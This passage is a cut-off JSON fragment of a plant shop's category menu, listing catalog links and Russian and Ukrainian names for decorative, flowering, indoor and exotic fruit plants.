\u0434\u0435\u0440\u0435\u0432\u043e","img":"158935","child":[]},{"rid":"2750","href":"\/catalog\/cat\/sumakh\/","column":"14","id":"7564","level":"2","parent":"7328","nameru":"\u0421\u0443\u043c\u0430\u0445","nameua":"\u0421\u0443\u043c\u0430\u0445","img":"1124569","child":[]},{"rid":"2689","href":"\/catalog\/cat\/landyshevoe_derevo\/","column":"14","id":"7565","level":"2","parent":"7328","nameru":"\u041b\u0430\u043d\u0434\u044b\u0448\u0435\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u043e\u043d\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"202287","child":[]},{"rid":"6039","href":"\/catalog\/cat\/padub\/","column":"14","id":"7566","level":"2","parent":"7328","nameru":"\u041f\u0430\u0434\u0443\u0431","nameua":"\u041f\u0430\u0434\u0443\u0431","img":"5373266","child":[]},{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7567","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]}],"15":[{"rid":"1371","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_dekorativnih\/","column":"15","id":"7570","level":"2","parent":"7328","nameru":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0445","img":"5326426","child":[]},{"rid":"5034","href":"\/catalog\/cat\/dekorativnie_krupnomeri\/","column":"15","id":"7568","level":"2","parent":"7328","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225166","child":[]},{"rid":"2244","href":"\/catalog\/cat\/eksklyuzivnye_dekorativnye_rasteniya\/","column":"15","id":"7572","level":"2","parent":"7328","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"199981","child":[]},{"rid":"890","href":"\/catalog\/cat\/curly\/","column":"15","id":"7569","level":"2","parent":"7328","nameru":"\u0412\u044c\u044e\u0449\u0438\u0435\u0441\u044f","nameua":"\u041a\u0443\u0447\u0435\u0440\u044f\u0432\u0456","img":"153614","child":[]},{"rid":"888","href":"\/catalog\/cat\/perennials\/","column":"15","id":"7571","level":"2","parent":"7328","nameru":"\u041c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u0438\u043a\u0438","nameua":"\u0411\u0430\u0433\u0430\u0442\u043e\u0440\u0456\u0447\u043d\u0438\u043a\u0438","img":"96014","child":[]},{"rid":"1664","href":"\/catalog\/cat\/sazhentsy_listvennykh_rasteniy\/","column":"15","id":"7573","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","img":"199992","child":[]},{"rid":"889","href":"\/catalog\/cat\/ornamental_grasses\/","column":"15","id":"7574","level":"2","parent":"7328","nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u043b\u0430\u043a\u0438","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0437\u043b\u0430\u043a\u0438","img":"5082865","child":[]},{"rid":"1903","href":"\/catalog\/cat\/listovoy_kustarnik\/","column":"15","id":"7575","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0441\u0442\u0430\u0440\u043d\u0438\u043a","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0438\u0439 \u0447\u0430\u0433\u0430\u0440\u043d\u0438\u043a","img":"199994","child":[]},{"rid":"4757","href":"\/catalog\/cat\/pochvopokrovnye_rasteniya\/","column":"15","id":"7577","level":"2","parent":"7328","nameru":"\u041f\u043e\u0447\u0432\u043e\u043f\u043e\u043a\u0440\u043e\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0490\u0440\u0443\u043d\u0442\u043e\u043f\u043e\u043a\u0440\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"5454761","child":[]},{"rid":"2693","href":"\/catalog\/cat\/pryanye_i_lekarstvennye_travy\/","column":"15","id":"7578","level":"2","parent":"7328","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u0442\u0430 \u043b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u0442\u0440\u0430\u0432\u0438","img":"206468","child":[]},{"rid":"1088","href":"\/catalog\/cat\/rost_for_prud\/","column":"15","id":"7580","level":"2","parent":"7328","nameru":"\u0420\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432","nameua":"\u0420\u043e\u0441\u043b\u0438\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0439\u043c\u0438\u0449","img":"108752","child":[]},{"rid":"1390","href":"\/catalog\/cat\/vygodno_komplekty_dekorativnykh_sazhentsev\/","column":"15","id":"7579","level":"2","parent":"7328","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"199983","child":[]},{"rid":"827","href":"\/catalog\/cat\/520\/","column":"15","id":"7576","level":"2","parent":"7328","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456","img":"200005","child":[]}]},"7329":{"13":[{"rid":"844","href":"\/catalog\/cat\/355\/","column":"13","id":"7486","level":"2","parent":"7329","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5082854","child":[]},{"rid":"826","href":"\/catalog\/cat\/537\/","column":"13","id":"7487","level":"2","parent":"7329","nameru":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u0438","nameua":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0456\u0457","img":"199650","child":[]},{"rid":"1302","href":"\/catalog\/cat\/sazhentsy_magnoliy\/","column":"13","id":"7488","level":"2","parent":"7329","nameru":"\u041c\u0430\u0433\u043d\u043e\u043b\u0438\u0438","nameua":"\u041c\u0430\u0433\u043d\u043e\u043b\u0456\u0457","img":"199693","child":[]},{"rid":"1636","href":"\/catalog\/cat\/sazhentsy_lavandy\/","column":"13","id":"7489","level":"2","parent":"7329","nameru":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","nameua":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","img":"199667","child":[]},{"rid":"828","href":"\/catalog\/cat\/245\/","column":"13","id":"7490","level":"2","parent":"7329","nameru":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u044b","nameua":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u0438","img":"199663","child":[]},{"rid":"965","href":"\/catalog\/cat\/seedlings_of_rhododendrons\/","column":"13","id":"7491","level":"2","parent":"7329","nameru":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u044b","nameua":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0438","img":"199690","child":[]},{"rid":"1003","href":"\/catalog\/cat\/seedlings_wisteria\/","column":"13","id":"7492","level":"2","parent":"7329","nameru":"\u0413\u043b\u0438\u0446\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u0456\u0446\u0438\u043d\u0456\u0457","img":"199647","child":[]},{"rid":"1564","href":"\/catalog\/cat\/sazhentsy_gibiskusa2\/","column":"13","id":"7493","level":"2","parent":"7329","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441\u044b","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441\u0438","img":"199633","child":[]},{"rid":"1016","href":"\/catalog\/cat\/lilac\/","column":"13","id":"7494","level":"2","parent":"7329","nameru":"\u0421\u0438\u0440\u0435\u043d\u044c","nameua":"\u0411\u0443\u0437\u043e\u043a","img":"199713","child":[]},{"rid":"1563","href":"\/catalog\/cat\/sazhentsy_sakury2\/","column":"13","id":"7495","level":"2","parent":"7329","nameru":"\u0421\u0430\u043a\u0443\u0440\u044b","nameua":"\u0421\u0430\u043a\u0443\u0440\u0438","img":"199705","child":[]},{"rid":"2612","href":"\/catalog\/cat\/forzitsiya\/","column":"13","id":"7496","level":"2","parent":"7329","nameru":"\u0424\u043e\u0440\u0437\u0438\u0446\u0438\u044f","nameua":"\u0424\u043e\u0440\u0437\u0438\u0446\u0456\u044f","img":"199715","child":[]},{"rid":"2614","href":"\/catalog\/cat\/khenomeles\/","column":"13","id":"7497","level":"2","parent":"7329","nameru":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","nameua":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","img":"199716","child":[]},{"rid":"2600","href":"\/catalog\/cat\/kamelii\/","column":"13","id":"7498","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194146","child":[]}],"14":[{"rid":"1577","href":"\/catalog\/cat\/sazhentsy_wereska\/","column":"14","id":"7499","level":"2","parent":"7329","nameru":"\u0412\u0435\u0440\u0435\u0441\u043a","nameua":"\u0412\u0435\u0440\u0435\u0441","img":"199631","child":[]},{"rid":"1897","href":"\/catalog\/cat\/veygela\/","column":"14","id":"7500","level":"2","parent":"7329","nameru":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","nameua":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","img":"130801","child":[]},{"rid":"2626","href":"\/catalog\/cat\/zhasmin_saj\/","column":"14","id":"7501","level":"2","parent":"7329","nameru":"\u0416\u0430\u0441\u043c\u0438\u043d","nameua":"\u0416\u0430\u0441\u043c\u0456\u043d","img":"199654","child":[]},{"rid":"2112","href":"\/catalog\/cat\/sazhentsy_eriki_\/","column":"14","id":"7502","level":"2","parent":"7329","nameru":"\u042d\u0440\u0438\u043a\u0438","nameua":"\u0415\u0440\u0456\u043a\u0438","img":"199721","child":[]},{"rid":"2736","href":"\/catalog\/cat\/buddleya\/","column":"14","id":"7503","level":"2","parent":"7329","nameru":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","nameua":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","img":"1119963","child":[]},{"rid":"1901","href":"\/catalog\/cat\/lapchatka\/","column":"14","id":"7504","level":"2","parent":"7329","nameru":"\u041b\u0430\u043f\u0447\u0430\u0442\u043a\u0430","nameua":"\u041f\u0435\u0440\u0441\u0442\u0430\u0447","img":"202346","child":[]},{"rid":"4480","href":"\/catalog\/cat\/oleandr\/","column":"14","id":"7505","level":"2","parent":"7329","nameru":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","nameua":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","img":"5454755","child":[]},{"rid":"1899","href":"\/catalog\/cat\/zhimolost_tatarskaya\/","column":"14","id":"7506","level":"2","parent":"7329","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430\u044f","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430","img":"199988","child":[]},{"rid":"2886","href":"\/catalog\/cat\/alstromeriya_saj\/","column":"14","id":"7507","level":"2","parent":"7329","nameru":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0438\u044f","nameua":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0456\u044f","img":"5454729","child":[]},{"rid":"2705","href":"\/catalog\/cat\/kampsis\/","column":"14","id":"7508","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u043f\u0441\u0438\u0441","nameua":"\u041a\u0430\u043c\u043f\u0441\u0456\u0441","img":"207419","child":[]},{"rid":"2756","href":"\/catalog\/cat\/gardeniya_saj\/","column":"14","id":"7509","level":"2","parent":"7329","nameru":"\u0413\u0430\u0440\u0434\u0435\u043d\u0438\u044f","nameua":"\u0413\u0430\u0440\u0434\u0435\u043d\u0456\u044f","img":"1126807","child":[]},{"rid":"2702","href":"\/catalog\/cat\/brugmancia\/","column":"14","id":"7510","level":"2","parent":"7329","nameru":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0438\u044f","nameua":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0456\u044f","img":"207551","child":[]},{"rid":"2641","href":"\/catalog\/cat\/kerrii\/","column":"14","id":"7511","level":"2","parent":"7329","nameru":"\u041a\u0435\u0440\u0440\u0438\u0438","nameua":"\u041a\u0435\u0440\u0440\u0456\u0457","img":"199662","child":[]}],"15":[{"rid":"979","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_cvetuschih\/","column":"15","id":"7512","level":"2","parent":"7329","nameru":"\u0422\u043e\u043f-20 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445","img":"5326427","child":[]},{"rid":"4859","href":"\/catalog\/cat\/krupnomery_tsvetushchie\/","column":"15","id":"7513","level":"2","parent":"7329","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172487","child":[]},{"rid":"5043","href":"\/catalog\/cat\/eksklyuzivnie_cvetuschie\/","column":"15","id":"7514","level":"2","parent":"7329","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"5225631","child":[]},{"rid":"2570","href":"\/catalog\/cat\/sadovye_tsvety\/","column":"15","id":"7515","level":"2","parent":"7329","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082853","child":[]},{"rid":"2885","href":"\/catalog\/cat\/tsvetushchie_na_shtambe\/","column":"15","id":"7516","level":"2","parent":"7329","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1147198","child":[]},{"rid":"2729","href":"\/catalog\/cat\/drugie_populyarnye_tsvetushchie\/","column":"15","id":"7517","level":"2","parent":"7329","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043a\u0432\u0456\u0442\u0443\u0447\u0456","img":"211796","child":[]}]},"7330":{"13":[{"rid":"5035","href":"\/catalog\/cat\/kimnatni_krupnomiri\/","column":"13","id":"7519","level":"2","parent":"7330","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225173","child":[]},{"rid":"2690","href":"\/catalog\/cat\/tropicheskie_komnatnye_rasteniya\/","column":"13","id":"7518","level":"2","parent":"7330","nameru":"\u0422\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0422\u0440\u043e\u043f\u0456\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"1170301","child":[]},{"rid":"2987","href":"\/catalog\/cat\/tradeskantsiya\/","column":"13","id":"7520","level":"2","parent":"7330","nameru":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0438\u044f","nameua":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0456\u044f","img":"5454746","child":[]},{"rid":"2883","href":"\/catalog\/cat\/anturium_saj\/","column":"13","id":"7521","level":"2","parent":"7330","nameru":"\u0410\u043d\u0442\u0443\u0440\u0438\u0443\u043c","nameua":"\u0410\u043d\u0442\u0443\u0440\u0456\u0443\u043c","img":"5454727","child":[]},{"rid":"2713","href":"\/catalog\/cat\/komnatnye_orkhidei\/","column":"13","id":"7522","level":"2","parent":"7330","nameru":"\u041e\u0440\u0445\u0438\u0434\u0435\u0438","nameua":"\u041e\u0440\u0445\u0456\u0434\u0435\u0457","img":"1170287","child":[]},{"rid":"2888","href":"\/catalog\/cat\/komnatnye_sukkulenty\/","column":"13","id":"7523","level":"2","parent":"7330","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454730","child":[]}],"14":[{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7524","level":"2","parent":"7330","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2882","href":"\/catalog\/cat\/dratsena\/","column":"14","id":"7525","level":"2","parent":"7330","nameru":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","nameua":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","img":"1144397","child":[]},{"rid":"6029","href":"\/catalog\/cat\/kalateya\/","column":"14","id":"7526","level":"2","parent":"7330","nameru":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","nameua":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","img":"5361265","child":[]},{"rid":"3847","href":"\/catalog\/cat\/dipladeniya_saj\/","column":"14","id":"7527","level":"2","parent":"7330","nameru":"\u0414\u0438\u043f\u043b\u0430\u0434\u0435\u043d\u0438\u044f","nameua":"\u0414\u0438\u043f\u043b\u043e\u0434\u0456\u043d\u043d\u044f","img":"5454750","child":[]},{"rid":"2881","href":"\/catalog\/cat\/evkalipt_saj\/","column":"14","id":"7528","level":"2","parent":"7330","nameru":"\u042d\u0432\u043a\u0430\u043b\u0438\u043f\u0442","nameua":"\u0415\u0432\u043a\u0430\u043b\u0456\u043f\u0442","img":"1144398","child":[]},{"rid":"4753","href":"\/catalog\/cat\/passiflora\/","column":"14","id":"7529","level":"2","parent":"7330","nameru":"\u041f\u0430\u0441\u0441\u0438\u0444\u043b\u043e\u0440\u0430","nameua":"\u041f\u0430\u0441\u0438\u0444\u043b\u043e\u0440\u0430","img":"5454760","child":[]}],"15":[{"rid":"2880","href":"\/catalog\/cat\/bonsay\/","column":"15","id":"7530","level":"2","parent":"7330","nameru":"\u0411\u043e\u043d\u0441\u0430\u0439","nameua":"\u0411\u043e\u043d\u0441\u0430\u0439","img":"1170224","child":[]},{"rid":"4705","href":"\/catalog\/cat\/sychuanskiy_perets\/","column":"15","id":"7531","level":"2","parent":"7330","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","img":"5454758","child":[]},{"rid":"4752","href":"\/catalog\/cat\/dzhunkus\/","column":"15","id":"7532","level":"2","parent":"7330","nameru":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","nameua":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","img":"5454759","child":[]},{"rid":"4532","href":"\/catalog\/cat\/komnatnyy_gibiskus\/","column":"15","id":"7533","level":"2","parent":"7330","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441","img":"5454756","child":[]},{"rid":"2726","href":"\/catalog\/cat\/komnatnye_rozy_\/","column":"15","id":"7534","level":"2","parent":"7330","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5101788","child":[]},{"rid":"5970","href":"\/catalog\/cat\/gipsofila_saj\/","column":"15","id":"7535","level":"2","parent":"7330","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0456\u043f\u0441\u043e\u0444\u0456\u043b\u0430","img":"5329883","child":[]}]},"7331":{"13":[{"rid":"839","href":"\/catalog\/cat\/602\/","column":"13","id":"7455","level":"2","parent":"7331","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170296","child":[]},{"rid":"863","href":"\/catalog\/cat\/526\/","column":"13","id":"7456","level":"2","parent":"7331","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170255","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7457","level":"2","parent":"7331","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"1763","href":"\/catalog\/cat\/nektarin\/","column":"13","id":"7458","level":"2","parent":"7331","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0438\u043d","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0456\u043d","img":"158944","child":[]},{"rid":"862","href":"\/catalog\/cat\/557\/","column":"13","id":"7459","level":"2","parent":"7331","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170250","child":[]},{"rid":"860","href":"\/catalog\/cat\/559\/","column":"13","id":"7460","level":"2","parent":"7331","nameru":"\u0413\u0440\u0430\u043d\u0430\u0442","nameua":"\u0413\u0440\u0430\u043d\u0430\u0442","img":"158931","child":[]},{"rid":"865","href":"\/catalog\/cat\/533\/","column":"13","id":"7461","level":"2","parent":"7331","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"201000","child":[]},{"rid":"864","href":"\/catalog\/cat\/535\/","column":"13","id":"7462","level":"2","parent":"7331","nameru":"\u041b\u0438\u043c\u043e\u043d","nameua":"\u041b\u0438\u043c\u043e\u043d","img":"158940","child":[]},{"rid":"868","href":"\/catalog\/cat\/519\/","column":"13","id":"7463","level":"2","parent":"7331","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"1555","href":"\/catalog\/cat\/banan\/","column":"13","id":"7464","level":"2","parent":"7331","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158314","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"13","id":"7465","level":"2","parent":"7331","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7466","level":"2","parent":"7331","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2098","href":"\/catalog\/cat\/kumkvat\/","column":"13","id":"7467","level":"2","parent":"7331","nameru":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","nameua":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","img":"158937","child":[]}],"14":[{"rid":"859","href":"\/catalog\/cat\/534\/","column":"14","id":"7468","level":"2","parent":"7331","nameru":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","nameua":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","img":"158954","child":[]},{"rid":"2876","href":"\/catalog\/cat\/lavr_saj\/","column":"14","id":"7469","level":"2","parent":"7331","nameru":"\u041b\u0430\u0432\u0440","nameua":"\u041b\u0430\u0432\u0440","img":"1144403","child":[]},{"rid":"2619","href":"\/catalog\/cat\/chay\/","column":"14","id":"7470","level":"2","parent":"7331","nameru":"\u0427\u0430\u0439","nameua":"\u0427\u0430\u0439","img":"158949","child":[]},{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7471","level":"2","parent":"7331","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2618","href":"\/catalog\/cat\/laym\/","column":"14","id":"7472","level":"2","parent":"7331","nameru":"\u041b\u0430\u0439\u043c","nameua":"\u041b\u0430\u0439\u043c","img":"158939","child":[]},{"rid":"1575","href":"\/catalog\/cat\/ananas\/","column":"14","id":"7473","level":"2","parent":"7331","nameru":"\u0410\u043d\u0430\u043d\u0430\u0441","nameua":"\u0410\u043d\u0430\u043d\u0430\u0441","img":"159145","child":[]},{"rid":"4472","href":"\/catalog\/cat\/bambuk_saj\/","column":"14","id":"7474","level":"2","parent":"7331","nameru":"\u0411\u0430\u043c\u0431\u0443\u043a","nameua":"\u0411\u0430\u043c\u0431\u0443\u043a","img":"5454751","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7475","level":"2","parent":"7331","nameru":"\u041a\u043e\u0444\u0435","nameua":"\u041a\u0430\u0432\u0430","img":"158935","child":[]},{"rid":"2100","href":"\/catalog\/cat\/feykhoa\/","column":"14","id":"7476","level":"2","parent":"7331","nameru":"\u0424\u0435\u0439\u0445\u043e\u0430","nameua":"\u0424\u0435\u0439\u0445\u043e\u0430","img":"158946","child":[]},{"rid":"2707","href":"\/catalog\/cat\/papayya\/","column":"14","id":"7477","level":"2","parent":"7331","nameru":"\u041f\u0430\u043f\u0430\u0439\u044f","nameua":"\u041f\u0430\u043f\u0430\u0439\u044f","img":"5387561","child":[]},{"rid":"2749","href":"\/catalog\/cat\/pomelo\/","column":"14","id":"7478","level":"2","parent":"7331","nameru":"\u041f\u043e\u043c\u0435\u043b\u043e","nameua":"\u041f\u043e\u043c\u0435\u043b\u043e","img":"1123905","child":[]},{"rid":"2099","href":"\/catalog\/cat\/greypfrut\/","column":"14","id":"7479","level":"2","parent":"7331","nameru":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","nameua":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","img":"158933","child":[]}],"15":[{"rid":"1384","href":"\/catalog\/cat\/top_10_sazhentsev_goda_ekzotika\/","column":"15","id":"7480","level":"2","parent":"7331","nameru":"\u0422\u043e\u043f-20 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0438\u0445","img":"158918","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7481","level":"2","parent":"7331","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1386","href":"\/catalog\/cat\/eksklyuziv_ekzotika\/","column":"15","id":"7482","level":"2","parent":"7331","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158929","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7483","level":"2","parent":"7331","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 